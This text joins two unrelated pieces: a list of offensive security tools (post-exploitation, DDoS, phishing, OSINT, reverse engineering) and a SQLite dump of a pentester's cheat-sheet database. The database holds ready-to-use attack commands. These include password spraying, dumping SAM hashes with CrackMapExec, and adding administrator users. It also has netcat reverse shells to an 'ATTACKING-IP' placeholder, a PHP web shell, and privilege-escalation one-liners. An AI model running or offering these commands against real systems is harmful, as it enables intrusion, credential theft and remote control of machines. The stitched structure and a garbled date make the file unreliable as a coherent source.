* [Windows Exploit Suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester) - Detects potential missing patches on the target.
* [Responder](https://github.com/SpiderLabs/Responder) - Link-Local Multicast Name Resolution (LLMNR), NBT-NS, and mDNS poisoner.
* [Bloodhound](https://github.com/adaptivethreat/Bloodhound/wiki) - Graphical Active Directory trust relationship explorer.
* [Empire](https://www.powershellempire.com/) - Pure PowerShell post-exploitation agent.
* [Fibratus](https://github.com/rabbitstack/fibratus) - Tool for exploration and tracing of the Windows kernel.
* [wePWNise](https://labs.mwrinfosecurity.com/tools/wepwnise/) - Generates architecture independent VBA code to be used in Office documents or templates and automates bypassing application control and exploit mitigation software.
* [redsnarf](https://github.com/nccgroup/redsnarf) - Post-exploitation tool for retrieving password hashes and credentials from Windows workstations, servers, and domain controllers.
* [Magic Unicorn](https://github.com/trustedsec/unicorn) - Shellcode generator for numerous attack vectors, including Microsoft Office macros, PowerShell, HTML applications (HTA), or `certutil` (using fake certificates).
* [DeathStar](https://github.com/byt3bl33d3r/DeathStar) - Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments.
* [RID_ENUM](https://github.com/trustedsec/ridenum) - Python script that can enumerate all users from a Windows Domain Controller and crack those user's passwords using brute-force.
* [MailSniper](https://github.com/dafthack/MailSniper) - Modular tool for searching through email in a Microsoft Exchange environment, gathering the Global Address List from Outlook Web Access (OWA) and Exchange Web Services (EWS), and more.
* [Ruler](https://github.com/sensepost/ruler) - Abuses client-side Outlook features to gain a remote shell on a Microsoft Exchange server.
* [SCOMDecrypt](https://github.com/nccgroup/SCOMDecrypt) - Retrieve and decrypt RunAs credentials stored within Microsoft System Center Operations Manager (SCOM) databases.
* [LaZagne](https://github.com/AlessandroZ/LaZagne) - Credentials recovery project.
* [Active Directory and Privilege Escalation (ADAPE)](https://github.com/hausec/ADAPE-Script) - Umbrella script that automates numerous useful PowerShell modules to discover security misconfigurations and attempt privilege escalation against Active Directory.
### GNU/Linux Utilities
* [Linux Exploit Suggester](https://github.com/PenturaLabs/Linux_Exploit_Suggester) - Heuristic reporting on potentially viable exploits for a given GNU/Linux system.
* [Lynis](https://cisofy.com/lynis/) - Auditing tool for UNIX-based systems.
* [unix-privesc-check](https://github.com/pentestmonkey/unix-privesc-check) - Shell script to check for simple privilege escalation vectors on UNIX systems.
* [Hwacha](https://github.com/n00py/Hwacha) - Post-exploitation tool to quickly execute payloads via SSH on one or more Linux systems simultaneously.
* [checksec.sh](https://www.trapkit.de/tools/checksec.html) - Shell script designed to test what standard Linux OS and PaX security features are being used.
### macOS Utilities
* [Bella](https://github.com/kdaoudieh/Bella) - Pure Python post-exploitation data mining and remote administration tool for macOS.
* [EvilOSX](https://github.com/Marten4n6/EvilOSX) - Modular RAT that uses numerous evasion and exfiltration techniques out-of-the-box.
### DDoS Tools
* [LOIC](https://github.com/NewEraCracker/LOIC/) - Open source network stress tool for Windows.
* [JS LOIC](http://metacortexsecurity.com/tools/anon/LOIC/LOICv1.html) - JavaScript in-browser version of LOIC.
* [SlowLoris](https://github.com/gkbrk/slowloris) - DoS tool that uses low bandwidth on the attacking side.
* [HOIC](https://sourceforge.net/projects/high-orbit-ion-cannon/) - Updated version of Low Orbit Ion Cannon, has 'boosters' to get around common counter measures.
* [T50](https://gitlab.com/fredericopissarra/t50/) - Faster network stress tool.
* [UFONet](https://github.com/epsylon/ufonet) - Abuses OSI layer 7 HTTP to create/manage 'zombies' and to conduct different attacks using; `GET`/`POST`, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc.
* [Memcrashed](https://github.com/649/Memcrashed-DDoS-Exploit) - DDoS attack tool for sending forged UDP packets to vulnerable Memcached servers obtained using Shodan API.
### Social Engineering Tools
* [Social Engineer Toolkit (SET)](https://github.com/trustedsec/social-engineer-toolkit) - Open source pentesting framework designed for social engineering featuring a number of custom attack vectors to make believable attacks quickly.
* [King Phisher](https://github.com/securestate/king-phisher) - Phishing campaign toolkit used for creating and managing multiple simultaneous phishing attacks with custom email and server content.
* [Evilginx](https://github.com/kgretzky/evilginx) - MITM attack framework used for phishing credentials and session cookies from any Web service.
* [Evilginx2](https://github.com/kgretzky/evilginx2) - Standalone man-in-the-middle attack framework.
* [wifiphisher](https://github.com/sophron/wifiphisher) - Automated phishing attacks against WiFi networks.
* [Catphish](https://github.com/ring0lab/catphish) - Tool for phishing and corporate espionage written in Ruby.
* [Beelogger](https://github.com/4w4k3/BeeLogger) - Tool for generating keylooger.
* [FiercePhish](https://github.com/Raikia/FiercePhish) - Full-fledged phishing framework to manage all phishing engagements.
* [SocialFish](https://github.com/UndeadSec/SocialFish) - Social media phishing framework that can run on an Android phone or in a Docker container.
* [ShellPhish](https://github.com/thelinuxchoice/shellphish) - Social media site cloner and phishing tool built atop SocialFish.
* [Gophish](https://getgophish.com) - Open-source phishing framework.
* [phishery](https://github.com/ryhanson/phishery) - TLS/SSL enabled Basic Auth credential harvester.
* [ReelPhish](https://github.com/fireeye/ReelPhish) - Real-time two-factor phishing tool.
* [Modlishka](https://github.com/drk1wi/Modlishka) - Flexible and powerful reverse proxy with real-time two-factor authentication.
### OSINT Tools
* [Maltego](http://www.paterva.com/web7/) - Proprietary software for open source intelligence and forensics, from Paterva.
* [theHarvester](https://github.com/laramies/theHarvester) - E-mail, subdomain and people names harvester.
* [SimplyEmail](https://github.com/SimplySecurity/SimplyEmail) - Email recon made fast and easy.
* [creepy](https://github.com/ilektrojohn/creepy) - Geolocation OSINT tool.
* [metagoofil](https://github.com/laramies/metagoofil) - Metadata harvester.
* [Google Hacking Database](https://www.exploit-db.com/google-hacking-database/) - Database of Google dorks; can be used for recon.
* [GooDork](https://github.com/k3170makan/GooDork) - Command line Google dorking tool.
* [dork-cli](https://github.com/jgor/dork-cli) - Command line Google dork tool.
* [Censys](https://www.censys.io/) - Collects data on hosts and websites through daily ZMap and ZGrab scans.
* [Shodan](https://www.shodan.io/) - World's first search engine for Internet-connected devices.
* [recon-ng](https://bitbucket.org/LaNMaSteR53/recon-ng) - Full-featured Web Reconnaissance framework written in Python.
* [sn0int](https://github.com/kpcyrd/sn0int) - Semi-automatic OSINT framework and package manager.
* [github-dorks](https://github.com/techgaun/github-dorks) - CLI tool to scan GitHub repos/organizations for potential sensitive information leaks.
* [vcsmap](https://github.com/melvinsh/vcsmap) - Plugin-based tool to scan public version control systems for sensitive information.
* [Spiderfoot](http://www.spiderfoot.net/) - Multi-source OSINT automation tool with a Web UI and report visualizations.
* [BinGoo](https://github.com/Hood3dRob1n/BinGoo) - GNU/Linux bash based Bing and Google Dorking Tool.
* [fast-recon](https://github.com/DanMcInerney/fast-recon) - Perform Google dorks against a domain.
* [snitch](https://github.com/Smaash/snitch) - Information gathering via dorks.
* [Sn1per](https://github.com/1N3/Sn1per) - Automated Pentest Recon Scanner.
* [Threat Crowd](https://www.threatcrowd.org/) - Search engine for threats.
* [Virus Total](https://www.virustotal.com/) - Free service that analyzes suspicious files and URLs and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware.
* [PacketTotal](https://packettotal.com/) - Simple, free, high-quality packet capture file analysis facilitating the quick detection of network-borne malware (using Bro and Suricata IDS signatures under the hood).
* [DataSploit](https://github.com/upgoingstar/datasploit) - OSINT visualizer utilizing Shodan, Censys, Clearbit, EmailHunter, FullContact, and Zoomeye behind the scenes.
* [AQUATONE](https://github.com/michenriksen/aquatone) - Subdomain discovery tool utilizing various open sources producing a report that can be used as input to other tools.
* [Intrigue](http://intrigue.io) - Automated OSINT & Attack Surface discovery framework with powerful API, UI and CLI.
* [ZoomEye](https://www.zoomeye.org/) - Search engine for cyberspace that lets the user find specific network components.
* [gOSINT](https://github.com/Nhoya/gOSINT) - OSINT tool with multiple modules and a telegram scraper.
* [OWASP Amass](https://github.com/OWASP/Amass) - Subdomain enumeration via scraping, web archives, brute forcing, permutations, reverse DNS sweeping, TLS certificates, passive DNS data sources, etc.
* [Hunter.io](https://hunter.io/) - Data broker providing a Web search interface for discovering the email addresses and other organizational details of a company.
* [FOCA (Fingerprinting Organizations with Collected Archives)](https://www.elevenpaths.com/labstools/foca/) - Automated document harvester that searches Google, Bing, and DuckDuckGo to find and extrapolate internal company organizational structures.
* [dorks](https://github.com/USSCltd/dorks) - Google hack database automation tool.
* [image-match](https://github.com/ascribe/image-match) - Quickly search over billions of images.
* [OSINT-SPY](https://github.com/SharadKumar97/OSINT-SPY) - Performs OSINT scan on email addresses, domain names, IP addresses, or organizations.
* [pagodo](https://github.com/opsdisk/pagodo) - Automate Google Hacking Database scraping.
* [surfraw](https://github.com/kisom/surfraw) - Fast UNIX command line interface to a variety of popular WWW search engines.
* [GyoiThon](https://github.com/gyoisamurai/GyoiThon) - GyoiThon is an Intelligence Gathering tool using Machine Learning.
### Anonymity Tools
* [Tor](https://www.torproject.org/) - Free software and onion routed overlay network that helps you defend against traffic analysis.
* [OnionScan](https://onionscan.org/) - Tool for investigating the Dark Web by finding operational security issues introduced by Tor hidden service operators.
* [I2P](https://geti2p.net/) - The Invisible Internet Project.
* [Nipe](https://github.com/GouveaHeitor/nipe) - Script to redirect all traffic from the machine to the Tor network.
* [What Every Browser Knows About You](http://webkay.robinlinus.com/) - Comprehensive detection page to test your own Web browser's configuration for privacy and identity leaks.
* [dos-over-tor](https://github.com/zacscott/dos-over-tor) - Proof of concept denial of service over Tor stress test tool.
* [oregano](https://github.com/nametoolong/oregano) - Python module that runs as a machine-in-the-middle (MITM) accepting Tor client requests.
* [kalitorify](https://github.com/brainfuckSec/kalitorify) - Transparent proxy through Tor for Kali Linux OS.
### Reverse Engineering Tools
* [Interactive Disassembler (IDA Pro)](https://www.hex-rays.com/products/ida/) - Proprietary multi-processor disassembler and debugger for Windows, GNU/Linux, or macOS; also has a free version, [IDA Free](https://www.hex-rays.com/products/ida/support/download_freeware.shtml).
* [WDK/WinDbg](https://msdn.microsoft.com/en-us/windows/hardware/hh852365.aspx) - Windows Driver Kit and WinDbg.
* [OllyDbg](http://www.ollydbg.de/) - x86 debugger for Windows binaries that emphasizes binary code analysis.
* [Radare2](http://rada.re/r/index.html) - Open source, crossplatform reverse engineering framework.
* [x64dbg](http://x64dbg.com/) - Open source x64/x32 debugger for windows.
* [Immunity Debugger](http://debugger.immunityinc.com/) - Powerful way to write exploits and analyze malware.
* [Evan's Debugger](http://www.codef00.com/projects#debugger) - OllyDbg-like debugger for GNU/Linux.
* [Medusa](https://github.com/wisk/medusa) - Open source, cross-platform interactive disassembler.
* [plasma](https://github.com/joelpx/plasma) - Interactive disassembler for x86/ARM/MIPS. Generates indented pseudo-code with colored syntax code.
* [peda](https://github.com/longld/peda) - Python Exploit Development Assistance for GDB.
* [dnSpy](https://github.com/0xd4d/dnSpy) - Tool to reverse engineer .NET assemblies.
* [binwalk](https://github.com/devttys0/binwalk) - Fast, easy to use tool for analyzing, reverse engineering, and extracting firmware images.
* [PyREBox](https://github.com/Cisco-Talos/pyrebox) - Python scriptable Reverse Engineering sandbox by Cisco-Talos.
* [Voltron](https://github.com/snare/voltron) - Extensible debugger UI toolkit written in Python.
* [Capstone](http://www.capstone-engine.org/) - Lightweight multi-platform, multi-architecture disassembly framework.
* [rVMI](https://github.com/fireeye/rVMI) - Debugger on steroids; inspect userspace processes, kernel drivers, and preboot environments in a single tool.
* [Frida](https://www.frida.re/) - Dynamic instrumentation toolkit for developers, reverse-engineers, and security researchers.
* [boxxy](https://github.com/kpcyrd/boxxy-rs) - Linkable sandbox explorer.
* [pwndbg](https://github.com/pwndbg/pwndbg) - GDB plug-in that eases debugging with GDB, with a focus on features needed by low-level software developers, hardware hackers, reverse-engineers, and exploit developers.
### Physical Access Tools
* [LAN Turtle](https://lanturtle.com/) - Covert "USB Ethernet Adapter" that provides remote access, network intelligence gathering, and MITM capabilities when installed in a local network.
* [USB Rubber Ducky](http://usbrubberducky.com/) - Customizable keystroke injection attack platform masquerading as a USB thumbdrive.
* [Poisontap](https://samy.pl/poisontap/) - Siphons cookies, exposes internal (LAN-side) router and installs web backdoor on locked computers.
* [WiFi Pineapple](https://www.wifipineapple.com/) - Wireless auditing and penetration testing platform.
* [Proxmark3](https://proxmark3.com/) - RFID/NFC cloning, replay, and spoofing toolkit often used for analyzing and attacking proximity cards/readers, wireless keys/keyfobs, and more.
* [PCILeech](https://github.com/ufrisk/pcileech) - Uses PCIe hardware devices to read and write from the target system memory via Direct Memory Access (DMA) over PCIe.
* [AT Commands](https://atcommands.org/) - Use AT commands over an Android device's USB port to rewrite device firmware, bypass security mechanisms, exfiltrate sensitive information, perform screen unlocks, and inject touch events.
* [Bash Bunny](https://www.hak5.org/gear/bash-bunny) - Local exploit delivery tool in the form of a USB thumbdrive in which you write payloads in a DSL called BunnyScript.
* [Packet Squirrel](https://www.hak5.org/gear/packet-squirrel) - Ethernet multi-tool designed to enable covert remote access, painless packet captures, and secure VPN connections with the flip of a switch.
### Industrial Control and SCADA Systems
* [Industrial Exploitation Framework (ISF)](https://github.com/dark-lbp/isf) - Metasploit-like exploit framework based on routersploit designed to target Industrial Control Systems (ICS), SCADA devices, PLC firmware, and more.
* [s7scan](https://github.com/klsecservices/s7scan) - Scanner for enumerating Siemens S7 PLCs on a TCP/IP or LLC network.
### Side-channel Tools
* [ChipWhisperer](http://chipwhisperer.com) - Complete open-source toolchain for side-channel power analysis and glitching attacks.
### CTF Tools
* [ctf-tools](https://github.com/zardus/ctf-tools) - Collection of setup scripts to install various security research tools easily and quickly deployable to new machines.
* [Pwntools](https://github.com/Gallopsled/pwntools) - Rapid exploit development framework built for use in CTFs.
* [RsaCtfTool](https://github.com/sourcekris/RsaCtfTool) - Decrypt data enciphered using weak RSA keys, and recover private keys from public keys using a variety of automated attacks.
* [shellpop](https://github.com/0x00-0x00/shellpop) - Easily generate sophisticated reverse or bind shell commands to help you save time during penetration tests.
### Penetration Testing Report Templates
* [Public Pentesting Reports](https://github.com/juliocesarfort/public-pentesting-reports) - Curated list of public penetration test reports released by several consulting firms and academic security groups.
* [T&VS Pentesting Report Template](https://www.testandverification.com/wp-content/uploads/template-penetration-testing-report-v03.pdf) - Pentest report template provided by Test and Verification Services, Ltd.
* [Web Application Security Assessment Report Template](http://lucideus.com/pdf/stw.pdf) - Sample Web application security assessment reporting template provided by Lucideus.
### More Tools
* [Target Scanner](https://github.com/lismore/TargetScanner) - Target Scanner is a penetration testing utility that quickly automates common tasks when assessing a target.
* [exploit-db-search](https://github.com/techgaun/exploit-db-search) - Exploitdb Search.
* [punk.py](https://github.com/r3vn/punk.py) - unix SSH post-exploitation 1337 tool.
* [tulpar](https://github.com/anilbaranyelken/tulpar) - Web Vulnerability Scanner.
* [dcrawl](https://github.com/kgretzky/dcrawl) - Simple, but smart, multi-threaded web crawler for randomly gathering huge lists of unique domain names.
* [V3n0m Scanner](https://github.com/v3n0m-Scanner/V3n0M-Scanner) - Popular Pentesting scanner in Python3.6 for SQLi/XSS/LFI/RFI and other Vulns.
* [golismero](https://github.com/golismero/golismero) - The Web Knife.
* [sqliv](https://github.com/Hadesy2k/sqliv) - Massive SQL injection vulnerability scanner.
* [gitminer](http://github.com/danilovazb/gitminer) - Tool for advanced mining for content on Github.
* [Cr3d0v3r](https://github.com/D4Vinci/Cr3dOv3r) - Know the dangers of credential reuse attacks.
* [Striker](https://github.com/UltimateHackers/Striker) - Striker is an offensive information and vulnerability scanner.
* [emailHarvester](https://github.com/maldevel/EmailHarvester) - Email addresses harvester.
* [BruteX](https://github.com/1N3/BruteX) - Automatically brute force all services running on a target.
* [BlackWidow](https://github.com/1N3/BlackWidow) - A Python based web application scanner to gather OSINT and fuzz for OWASP vulnerabilities on a target website.
* [Shiva](https://github.com/UltimateHackers/Shiva) - Improved DOS exploit for wordpress websites (CVE-2018-6389).
* [ctfr](https://github.com/UnaPibaGeek/ctfr.git) - Domain enumeration, it just abuses of Certificate Transparency logs.
* [twa](https://github.com/woodruffw/twa) - A **t**iny **w**eb **a**uditor with strong opinions.
* [Photon](https://github.com/s0md3v/Photon) - Incredibly fast crawler designed for OSINT.
* [CMSeek](https://github.com/Tuhinshubhra/CMSeeK) - CMS Detection and Exploitation suite - Scan WordPress, Joomla, Drupal and 130 other CMSs.
* [HashBuster](https://github.com/s0md3v/Hash-Buster) - Crack hashes in seconds.
* [Invoke-Apex](https://github.com/securemode/Invoke-Apex) - PowerShell-based toolkit consisting of a collection of techniques and tradecraft for use in red team, post-exploitation, adversary simulation, or other offensive security tasks.
* [RapidScan](https://github.com/skavngr/rapidscan) - The Multi-Tool Web Vulnerability Scanner.
* [Freedom Fighting Mode (FFM)](https://github.com/JusticeRage/FFM) - FFM is a hacking harness that you can use during the post-exploitation phase of a red-teaming engagement.
* [vault](https://github.com/abhisharma404/vault) - Swiss army knife for hackers.
* [badkarma](https://github.com/r3vn/badKarma) - badKarma is an open source GUI based network reconnaissance toolkit which aims to assist penetration testers during network infrastructure assessments..
* [EaST](https://github.com/C0reL0ader/EaST) - «Exploits And Security Tools» penetration testing framework.
* [Vanquish](https://github.com/frizb/Vanquish) - Vanquish is a Kali Linux based Enumeration Orchestrator built in Python. Vanquish leverages the opensource enumeration tools on Kali to perform multiple active information gathering phases.
* [Reconnoitre](https://github.com/codingo/Reconnoitre) - A security tool for multithreaded information gathering and service enumeration whilst building directory structures to store results, along with writing out recommendations for further testing.
* [nudge4j](https://github.com/lorenzoongithub/nudge4j) - Java tool to let the browser talk to the JVM.
* [dex2jar](https://github.com/pxb1988/dex2jar) - Tools to work with Android .dex and Java .class files.
* [JD-GUI](http://jd.benow.ca/) - A standalone graphical utility that displays Java source codes of “.class” files.
* [procyon](https://bitbucket.org/mstrobel/procyon/wiki/Java%20Decompiler) - A modern open-source Java decompiler.
* [androguard](https://code.google.com/p/androguard/) - Reverse engineering, malware and goodware analysis of Android applications.
* [JAD](http://varaneckas.com/jad/) - JAD Java Decompiler (closed-source, unmaintained).
* [dotPeek](https://www.jetbrains.com/decompiler/) - a free-of-charge .NET decompiler from JetBrains.
* [ILSpy](https://github.com/icsharpcode/ILSpy/) - an open-source .NET assembly browser and decompiler.
* [de4dot](https://github.com/0xd4d/de4dot) - .NET deobfuscator and unpacker.
* [antinet](https://github.com/0xd4d/antinet) - .NET anti-managed debugger and anti-profiler code.
* [UPX](http://upx.sourceforge.net/) - the Ultimate Packer for eXecutables.
* [radare2](https://github.com/radare/radare2) - A portable reversing framework.
* [Hopper](https://www.hopperapp.com) - A OS X and Linux Disassembler/Decompiler for 32/64-bit Windows/Mac/Linux/iOS executables.
* [ScratchABit](https://github.com/pfalcon/ScratchABit) - Easily retargetable and hackable interactive disassembler with IDAPython-compatible plugin API.
|
--
-- File generated with SQLiteStudio v3.2.1 on Sun JUNUARY 1 11:28:28 2022
--
-- Text encoding used: System
--
PRAGMA foreign_keys = off;
BEGIN TRANSACTION;
-- Table: Commands
CREATE TABLE Commands (Command_No INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, Name TEXT REFERENCES Programs (Name) NOT NULL, Description TEXT NOT NULL, Command TEXT, File BLOB);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (1, 'Kerbrute', 'brute single user password', 'kerbrute bruteuers [flags]', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (2, 'Kerbrute', 'brute username:password combos from file or stdin', 'kerbrute brutforce [flags]', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (3, 'Kerbrute', 'test a single password agains a list of users', 'kerbrute passwordspray [flags]', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (4, 'Kerbrute', 'Enumerate valid domain usernames via kerberos', 'kerbrute userenum [flags]', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (5, 'Name-That-Hash', 'Find the hash type of a string', 'nth --text ''<hash>''', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (6, 'Name-That-Hash', 'Find the hash type of a file', 'nth --file <hash file>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (7, 'Nmap', 'scan for vulnerabilites', 'nmap --script vuln <HOST_IP>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (8, 'Nikto', 'Scan host for vulnerabilites', 'nikto -h <HOST_IP>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (9, 'SMBClient', 'check for misconfigured anonymous login', 'smbclient -L \\\\<HOST_IP>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (10, 'Hydra', 'Brutforce a webpage looking for usernames', 'hydra -l <user wordlist> -p 123 <HOST_IP> http-post-form ''/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=<output string on failure>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (11, 'SMBMap', 'enumerates SMB file shares', 'smbmap -u <user> -p <pass> -H <host IP>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (12, 'WPScan', 'Enumerate Wordpress website', 'wpscan --url <wp site> --enumerate --plugins-detection', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (13, 'WPScan', 'enumerate though known usernames', 'wpscan --url <HOST_IP> --usernames <USERNAME_FOUND> --passwords wordlist.dic', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (14, 'PowerShell', 'bypass execution policy', 'powershell.exe -exec bypass', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (15, 'TheHarvester', 'gathering informaiton from online sources', 'theharvester -d <domain> -l <#> -g -b google', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (16, 'Netcat', 'open a listener', 'nc -lvnp <port #>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (17, 'Netcat', 'Connect to computer', 'nc <attacker ip> <attacker port>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (18, 'GoBuster', 'Eunmerate directories on a website with a cookie', 'gobuster dir -u http://<IP> -w <wordlist> -x <extention> -c PHPSESSID=<cookie val>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (19, 'SQLMap', 'map sql at an IP', 'sqlmap -r <IP> --batch --force-ssl', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (20, 'John the Ripper', 'Use wordlist to parse hash', 'john <HASHES_FILE> --wordlist=<wordlist>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (21, 'John the Ripper', 'unencrypt shadow file', 'john <Unshadowed passwds>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (22, 'Unshadow', 'combine /etc/passwd and /etc/shadow file for cracking', 'unshadow <passwd> <shadow>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (23, 'Hashcat', 'crack hashes with a wordlist', 'hashcat -m <hash type> -a 0 -o <output file> <hash file> <wordlist> --force', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (26, 'Enum4Linux', 'basic command', 'enum4linux -a <IP>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (27, 'SMBClient', 'connect to a SMB share', 'smbclinet //<IP>/<share> -U <username>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (28, 'Netcat', 'connect with shell (-e doest always work)', 'nc -e /bin/sh <ATTACKING-IP> 80', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (29, 'Netcat', 'connect with shell (-e doest always work)', '/bin/sh | nc ATTACKING-IP 80', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (30, 'Netcat', 'done on the target', 'rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (31, 'SQLMap', 'Check form for SQL injection', 'sqlmap -o -u "http://meh.com/form/" –forms', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (32, 'SQLMap', 'automated SQL scan', 'sqlmap -u <URL> --forms --batch --crawl=10 --cookie=jsessionid=54321 --level=5 --risk=3', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (33, 'CrackMapExec', 'run a mimikatz module', 'crackmapexec smb <target(s)> -u <username> -p <password> --local-auth -M mimikatz', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (34, 'CrackMapExec', 'Command execution', 'crackmapexec smb <target(s)> -u ''<username>'' -p ''<password>'' -x whoami', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (35, 'CrackMapExec', 'check logged in users', 'crackmapexec smb <target(s)> -u ''<username>'' -p ''<password>'' --lusers', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (36, 'CrackMapExec', 'dump local SAM hashes', 'crackmapexec <target(s)> -u ''<uesrname>'' -p ''<password>'' --local-auth --sam', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (37, 'CrackMapExec', 'null session login', 'crackmapexec smb <target(s)> -u '''' -p ''''', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (38, 'CrackMapExec', 'list modules', NULL, NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (39, 'CrackMapExec', 'pass the hash', NULL, NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (41, 'IKE-Scan', 'attack pre shared key with dictionary', 'psk-crack -d </path/to/dictionary> <psk file>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (42, 'IKE-Scan', 'If you find a SonicWALL VPN using agressive mode it will require a group id, the default group id is GroupVPN', 'ike-scan <IP> -A -id GroupVPN', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (43, 'IKE-Scan', 'to find aggressive mode VPNs and save for use with psk-crack', 'ike-scan <IP> -A -P<file out>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (44, 'John the Ripper', 'crack passwords with korelogic rules', 'for ruleset in `grep KoreLogicRules john.conf | cut -d: -f 2 | cut -d\] -f 1`; do ./john --rules:${ruleset} -w:<wordlist> <password_file> ; done', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (45, 'Nmap', 'create a list of ip addresses ', 'nmap -sL -n 192.168.1.1-100,102-254 | grep "report for" | cut -d " " -f 5 > ip_list_192.168.1.txt', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (46, 'Linux commands', 'mount NFS share on linux', 'mount -t nfs server:/share /mnt/point', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (47, 'PowerShell', 'create new user', 'net user <username> <password> /ADD', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (48, 'PowerShell', 'add user to a group (normaly Administrators)', 'net localgroup <group> <username> /ADD', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (49, 'PSK-Crack', 'brute force with specified length and specified chars (if left blank default is 36)', 'psk-crack -b <#> --charset="<charlist>" <key file>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (50, 'PSK-Crack', 'dictianary attack', 'psk-crack -d <file> <key file>', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (51, 'SQLMap', 'check form for SQL injection', 'sqlmap -o -u "<url of form>" --forms', NULL);
INSERT INTO Commands (Command_No, Name, Description, Command, File) VALUES (52, 'SQLMap', 'Scan url for union + error based injection with mysql backend
and use a random user agent + database dump', 'sqlmap -u "<form URL>?id=1>"
--dbms=mysql --tech=U --random-agent --dump ', NULL);
-- Table: Exploits
CREATE TABLE Exploits (Target TEXT, Type TEXT, Criteria TEXT, Method TEXT, Code TEXT, Result TEXT, Notes TEXT);
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Website', 'Injection', 'ability to write to website folder', 'create or edit a mage of the website and insert the code to get remote access to the machine', '<? php system ($ _ GET [''cmd'']); ?>', 'execute code via url', '<URL of php>?cmd=<code to execue>');
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Linux', 'Priv Enum', 'shell', 'enter code into the shell to find vulnerbilities int he machine', 'find / -perm -u=s -type f 2>/dev/null', 'SUID binaries', 'link output to GTFO bins and exploit');
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Box', 'Priv Esc', 'Python binary running as root', 'generate a shell using python to grain root access', 'python3 -c "import pty;pty.spawn(''/bin/sh'');"', 'root shell', 'change pyton varibale acordingly');
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('SQL', 'Priv Esc', 'MySQL binary running as root', 'enter into MySQL command line and break out into root y using the code', 'mysql> \! /bin/sh', 'get shell from root priv SQL', NULL);
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Linux', 'Priv Enum', 'low privilage shell', 'use the code to search for programs that run as sudo without password', 'sudo -l', NULL, 'list programs that can be used with sudo and no password');
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Windows', 'Priv Esc', 'Powershell', 'use code to enumerate priv esc opertunities', 'wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """', 'list of unquoted service paths that might be used for priv esc', NULL);
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Website', 'LFI', NULL, NULL, NULL, NULL, NULL);
